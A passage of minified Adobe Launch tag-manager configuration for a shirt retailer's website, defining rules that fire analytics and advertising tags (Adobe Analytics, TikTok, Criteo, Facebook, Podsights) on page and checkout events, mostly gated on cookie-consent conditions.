Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",
value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - 